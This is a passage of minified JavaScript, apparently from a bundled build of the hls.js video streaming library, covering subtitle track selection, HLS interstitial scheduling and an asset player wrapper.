nL(s,e){if(e<=s[0].startTime)return 0;const t=s.length-1;if(e>s[t].endTime)return-1;let i=0,n=t,r;for(;i<=n;)if(r=Math.floor((n+i)/2),e<s[r].startTime)n=r-1;else if(e>s[r].startTime&&i<t)i=r+1;else return r;return s[i].startTime-e<e-s[n].startTime?i:n}function rL(s,e,t){const i=[],n=nL(s,e);if(n>-1)for(let r=n,a=s.length;r<a;r++){const o=s[r];if(o.startTime>=e&&o.endTime<=t)i.push(o);else if(o.startTime>t)return i}return i}function fa(s){const e=[];for(let t=0;t<s.length;t++){const i=s[t];(i.kind==="subtitles"||i.kind==="captions")&&i.label&&e.push(s[t])}return e}class aL extends td{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const i=fa(this.media.textTracks);for(let r=0;r<i.length;r++)if(i[r].mode==="hidden")t=i[r];else if(i[r].mode==="showing"){t=i[r];break}const n=this.findTrackForTextTrack(t);this.subtitleTrack!==n&&this.setSubtitleTrack(n)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(E.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const i=this.media;if(!i)return;const n=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||i.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,n)return;fa(i.textTracks).forEach(a=>{Oi(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:i,groupId:n,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==n){this.warn(`Subtitle track with id:${i} and group:${n} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${n} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const i=t.subtitleGroups||null,n=this.groupIds;let r=this.currentTrack;if(!i||(n==null?void 0:n.length)!==(i==null?void 0:i.length)||i!=null&&i.some(a=>(n==null?void 0:n.indexOf(a))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(u=>!i||i.indexOf(u.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(u=>u.default)&&(this.selectDefaultTrack=!1),a.forEach((u,d)=>{u.id=d});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!r&&o){this.selectDefaultTrack=!1;const u=Yt(o,a);if(u>-1)r=a[u];else{const d=Yt(o,this.tracks);r=this.tracks[d]}}let l=this.findTrackId(r);l===-1&&r&&(l=this.findTrackId(null));const c={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${i==null?void 0:i.join(",")}" group-id`),this.hls.trigger(E.SUBTITLE_TRACKS_UPDATED,c),l!==-1&&this.trackId===-1&&this.setSubtitleTrack(l)}}findTrackId(e){const t=this.tracksInGroup,i=this.selectDefaultTrack;for(let n=0;n<t.length;n++){const r=t[n];if(!(i&&!r.default||!i&&!e)&&(!e||ni(r,e)))return n}if(e){for(let n=0;n<t.length;n++){const r=t[n];if(lr(e.attrs,r.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return n}for(let n=0;n<t.length;n++){const r=t[n];if(lr(e.attrs,r.attrs,["LANGUAGE"]))return n}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let i=0;i<t.length;i++){const n=t[i];if(Cc(n,e))return i}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===ie.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const i=this.currentTrack;if(i&&ni(e,i))return i;const n=Yt(e,this.tracksInGroup);if(n>-1){const r=this.tracksInGroup[n];return this.setSubtitleTrack(n),r}else{if(i)return null;{const r=Yt(e,t);if(r>-1)return t[r]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=e.id,n=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${i} "${e.name}" lang:${e.lang} group:${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(E.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:n,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=fa(e.textTracks),i=this.currentTrack;let n;if(i&&(n=t.filter(r=>Cc(i,r))[0],n||this.warn(`Unable to find subtitle TextTrack with name "${i.name}" and language "${i.lang}"`)),[].slice.call(t).forEach(r=>{r.mode!=="disabled"&&r!==n&&(r.mode="disabled")}),n){const r=this.subtitleDisplay?"showing":"hidden";n.mode!==r&&(n.mode=r)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const i=this.currentTrack,n=t[e]||null;if(this.trackId=e,this.currentTrack=n,this.toggleTrackModes(),!n){this.hls.trigger(E.SUBTITLE_TRACK_SWITCH,{id:e});return}const r=!!n.details&&!n.details.live;if(e===this.trackId&&n===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(n?` "${n.name}" lang:${n.lang} group:${n.groupId}`:""));const{id:a,groupId:o="",name:l,type:c,url:u}=n;this.hls.trigger(E.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:c,url:u});const d=this.switchParams(n.url,i==null?void 0:i.details,n.details);this.loadPlaylist(d)}}function oL(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,n=>{const r=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(n=="x"?r:r&3|8).toString(16)})}}}function Nn(s){let e=5381,t=s.length;for(;t;)e=e*33^s.charCodeAt(--t);return(e>>>0).toString()}const Hi=.025;let Xa=function(s){return s[s.Point=0]="Point",s[s.Range=1]="Range",s}({});function lL(s,e,t){return`${s.identifier}-${t+1}-${Nn(e)}`}class cL{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const i=this.playoutLimit;return e<=0||isNaN(i)?!1:i===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>i}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return ml(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,i=ml(t,e);return t-i<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return ml(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Hi))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?Xa.Range:Xa.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return uL(this)}}function ml(s,e){return s-e.start<e.duration/2&&!(Math.abs(s-(e.start+e.duration))<Hi)?e.start:e.start+e.duration}function j0(s,e,t){const i=new self.URL(s,t);return i.protocol!=="data:"&&i.searchParams.set("_HLS_primary_id",e),i}function gl(s,e){for(;(t=s.assetList[++e])!=null&&t.error;)var t;return e}function uL(s){return`["${s.identifier}" ${s.cue.pre?"<pre>":s.cue.post?"<post>":""}${s.timelineStart.toFixed(2)}-${s.resumeTime.toFixed(2)}]`}function Ti(s){const e=s.timelineStart,t=s.duration||0;return`["${s.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class dL{constructor(e,t,i,n){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(E.PLAYOUT_LIMIT_REACHED,{})};const r=this.hls=new e(t);this.interstitial=i,this.assetItem=n;const a=()=>{this.hasDetails=!0};r.once(E.LEVEL_LOADED,a),r.once(E.AUDIO_TRACK_LOADED,a),r.once(E.SUBTITLE_TRACK_LOADED,a),r.on(E.MEDIA_ATTACHING,(o,{media:l})=>{this.removeMediaListeners(),this.mediaAttached=l,this.interstitial.playoutLimit&&(l.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&r.on(E.BUFFER_APPENDED,()=>{const u=this.bufferedEnd;this.reachedPlayout(u)&&(this._bufferedEosTime=u,r.trigger(E.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=j0(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const i=Math.min(this._bufferedEosTime||1/0,this.duration),n=this.timelineOffset,r=Z.bufferInfo(e,n,0);return this.getAssetTime(r.end)>=i-.02}reachedPlayout(e){const i=this.interstitial.playoutLimit;return this.startOffset+e>=i}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const i=t-this.startOffset;if(i>0&&i<e)return i}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const i=e-t;if(Math.abs(i)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,i=this.duration;return Math.min(Math.max(0,e-t),i)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=i=>delete i.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,i){var n;(n=this.hls)==null||n.on(e,t)}once(e,t,i){var n;(n=this.hls)==null||n.once(e,t)}off(e,t,i){var n;(n=this.hls)==null||n.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${Ti(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const Mf=.033;class hL extends _t{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((i,n)=>e<=n.startOffset&&t>n.startOffset?(delete n.error,i+1):i,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let i=-1;e.nextEvent?i=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(i=this.findEventIndex(e.previousEvent.identifier)+1);const n=this.items;if(n)for(n[i]||(t===void 0&&(t=e.start),i=this.findItemIndexAtTime(t));i>=0&&(r=n[i])!=null&&r.event;){var r;i--}return i}findItemIndexAtTime(e,t){const i=this.items;if(i)for(let n=0;n<i.length;n++){let r=i[n];if(t&&t!=="primary"&&(r=r[t]),e===r.start||e>r.start&&e<r.end)return n}return-1}findJumpRestrictedIndex(e,t){const i=this.items;if(i)for(let n=e;n<=t&&i[n];n++){const r=i[n].event;if(r!=null&&r.restrictions.jump&&!r.appendInPlace)return n}return-1}findEventIndex(e){const t=this.items;if(t)for(let n=t.length;n--;){var i;if(((i=t[n].event)==null?void 0:i.identifier)===e)return n}return-1}findAssetIndex(e,t){const i=e.assetList,n=i.length;if(n>1)for(let r=0;r<n;r++){const a=i[r];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||r===n-1))return r}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const i=t.assetList,n=i[i.length-1];if(n)return n.identifier}return null}parseInterstitialDateRanges(e,t){const i=e.main.details,{dateRanges:n}=i,r=this.events,a=this.parseDateRanges(n,{url:i.url},t),o=Object.keys(n),l=r?r.filter(c=>!o.includes(c.identifier)):[];a.length&&a.sort((c,u)=>{const d=c.cue.pre,h=c.cue.post,m=u.cue.pre,f=u.cue.post;if(d&&!m)return-1;if(m&&!d||h&&!f)return 1;if(f&&!h)return-1;if(!d&&!m&&!h&&!f){const p=c.startTime,x=u.startTime;if(p!==x)return p-x}return c.dateRange.tagOrder-u.dateRange.tagOrder}),this.events=a,l.forEach(c=>{this.removeEvent(c)}),this.updateSchedule(e,l)}updateSchedule(e,t=[],i=!1){const n=this.events||[];if(n.length||t.length||this.length<2){const r=this.items,a=this.parseSchedule(n,e);(i||t.length||(r==null?void 0:r.length)!==a.length||a.some((l,c)=>Math.abs(l.playout.start-r[c].playout.start)>.005||Math.abs(l.playout.end-r[c].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,r))}}parseDateRanges(e,t,i){const n=[],r=Object.keys(e);for(let a=0;a<r.length;a++){const o=r[a],l=e[o];if(l.isInterstitial){let c=this.eventMap[o];c?c.setDateRange(l):(c=new cL(l,t),this.eventMap[o]=c,i===!1&&(c.appendInPlace=i)),n.push(c)}}return n}parseSchedule(e,t){const i=[],n=t.main.details,r=n.live?1/0:n.edge;let a=0;if(e=e.filter(l=>!l.error&&!(l.cue.once&&l.hasPlayed)),e.length){this.resolveOffsets(e,t);let l=0,c=0;if(e.forEach((u,d)=>{const h=u.cue.pre,m=u.cue.post,f=e[d-1]||null,p=u.appendInPlace,x=m?r:u.startOffset,y=u.duration,v=u.timelineOccupancy===Xa.Range?y:0,S=u.resumptionOffset,T=(f==null?void 0:f.startTime)===x,A=x+u.cumulativeDuration;let k=p?A+y:x+S;if(h||!m&&x<=0){const R=c;c+=v,u.timelineStart=A;const _=a;a+=y,i.push({event:u,start:A,end:k,playout:{start:_,end:a},integrated:{start:R,end:c}})}else if(x<=r){if(!T){const I=x-l;if(I>Mf){const D=l,$=c;c+=I;const V=a;a+=I;const Y={previousEvent:e[d-1]||null,nextEvent:u,start:D,end:D+I,playout:{start:V,end:a},integrated:{start:$,end:c}};i.push(Y)}else I>0&&f&&(f.cumulativeDuration+=I,i[i.length-1].end=x)}m&&(k=A),u.timelineStart=A;const R=c;c+=v;const _=a;a+=y,i.push({event:u,start:A,end:k,playout:{start:_,end:a},integrated:{start:R,end:c}})}else return;const L=u.resumeTime;m||L>r?l=r:l=L}),l<r){var o;const u=l,d=c,h=r-l;c+=h;const m=a;a+=h,i.push({previousEvent:((o=i[i.length-1])==null?void 0:o.event)||null,nextEvent:null,start:l,end:u+h,playout:{start:m,end:a},integrated:{start:d,end:c}})}this.setDurations(r,a,c)}else i.push({previousEvent:null,nextEvent:null,start:0,end:r,playout:{start:0,end:r},integrated:{start:0,end:r}}),this.setDurations(r,r,r);return i}setDurations(e,t,i){this.durations={primary:e,playout:t,integrated:i}}resolveOffsets(e,t){const i=t.main.details,n=i.live?1/0:i.edge;let r=0,a=-1;e.forEach((o,l)=>{const c=o.cue.pre,u=o.cue.post,d=c?0:u?n:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=r:(r=0,a=d),!u&&o.snapOptions.in&&(o.resumeAnchor=ui(null,i.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<Mf&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const m=G(o.resumeOffset)?o.resumeOffset:o.duration;r+=m})}primaryCanResumeInPlaceAt(e,t){const i=e.resumeTime,n=e.startTime+e.resumptionOffset;return Math.abs(i-n)>Hi?(this.log(`"${e.identifier}" resumption ${i} not aligned with estimated timeline end ${n}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,l=o.edge;if(i>=l)return this.log(`"${e.identifier}" resumption ${i} past ${a} playlist end ${l}`),!1;const c=ui(null,o.fragments,i);if(!c)return this.log(`"${e.identifier}" resumption ${i} does not align with any fragments in ${a} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const u=a==="audio"?.175:0;return Math.abs(c.start-i)<Hi+u||Math.abs(c.end-i)<Hi+u?!1:(this.log(`"${e.identifier}" resumption ${i} not aligned with ${a} fragment bounds (${c.start}-${c.end} sn: ${c.sn} cc: ${c.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let i=0,n=!1,r=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],l=t+i;o.startOffset=i,o.timelineStart=l,n||(n=o.duration===null),r||(r=!!o.error);const c=o.error?0:o.duration||0;i+=c}n&&!r?e.duration=Math.max(i,e.duration):e.duration=i}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Ct(s){return`[${s.event?'"'+s.event.identifier+'"':"primary"}: ${s.start.toFixed(2)}-${s.end.toFixed(2)}]`}class fL{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const i=e.assetListUrl;let n;try{n=j0(i,this.hls.sessionId,e.baseUrl)}catch(h){const m=this.assignAssetListError(e,b.ASSET_LIST_LOAD_ERROR,h,i);this.hls.trigger(E.ERROR,m);return}t&&n.protocol!=="data:"&&n.searchParams.set("_HLS_start_offset",""+t);const r=this.hls.config,a=r.loader,o=new a(r),l={responseType:"json",url:n.href},c=r.interstitialAssetListLoadPolicy.default,u={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{const x=h.data,y=x==null?void 0:x.ASSETS;if(!Array.isArray(y)){const v=this.assignAssetListError(e,b.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),f.url,m,p);this.hls.trigger(E.ERROR,v);return}e.assetListResponse=x,this.hls.trigger(E.ASSET_LIST_LOADED,{event:e,assetListResponse:x,networkDetails:p})},onError:(h,m,f,p)=>{const x=this.assignAssetListError(e,b.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${h.code} ${h.text} (${m.url})`),m.url,p,f);this.hls.trigger(E.ERROR,x)},onTimeout:(h,m,f)=>{const p=this.assignAssetListError(e,b.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${m.url})`),m.url,h,f);this.hls.trigger(E.ERROR,p)}};return o.load(l,u,d),this.hls.trigger(E.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,i,n,r,a){return e.error=i,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:n,error:i,networkDetails:a,stats:r}}}function Ff(s){var e;s==null||(e=s.play())==null||e.catch(()=>{})}function Vr(s,e){return`[${s}] Advancing timeline position to ${e}`}class mL extends _t{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const i=this.currentTime;if(i===void 0||this.playbackDisabled||!this.schedule)return;const n=i-this.timelinePos;if(Math.abs(n)<1/7056e5)return;const a=n<=-.01;this.timelinePos=i,this.bufferedPos=i;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(i,i-n)&&this.updateSchedule(!0),this.checkBuffer(),a&&i<o.start||i>=o.end){var l;const m=this.findItemIndex(o);let f=this.schedule.findItemIndexAtTime(i);if(f===-1&&(f=m+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${i} (resolving from ${m} to ${f})`)),!this.isInterstitial(o)&&(l=this.media)!=null&&l.paused&&(this.shouldPlay=!1),!a&&f>m){const p=this.schedule.findJumpRestrictedIndex(m+1,f);if(p>m){this.setSchedulePosition(p);return}}this.setSchedulePosition(f);return}const c=this.playingAsset;if(!c){if(this.playingLastItem&&this.isInterstitial(o)){const m=o.event.assetList[0];m&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(i,m))}return}const u=c.timelineStart,d=c.duration||0;if(a&&i<u||i>=u+d){var h;(h=o.event)!=null&&h.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(i)),this.setScheduleToAssetAtTime(i,c)}},this.onTimeupdate=()=>{const i=this.currentTime;if(i===void 0||this.playbackDisabled)return;if(i>this.timelinePos)this.timelinePos=i,i>this.bufferedPos&&this.checkBuffer();else return;const n=this.playingItem;if(!n||this.playingLastItem)return;if(i>=n.end){this.timelinePos=n.end;const o=this.findItemIndex(n);this.setSchedulePosition(o+1)}const r=this.playingAsset;if(!r)return;const a=r.timelineStart+(r.duration||0);i>=a&&this.setScheduleToAssetAtTime(i,r)},this.onScheduleUpdate=(i,n)=>{const r=this.schedule;if(!r)return;const a=this.playingItem,o=r.events||[],l=r.items||[],c=r.durations,u=i.map(p=>p.identifier),d=!!(o.length||u.length);(d||n)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
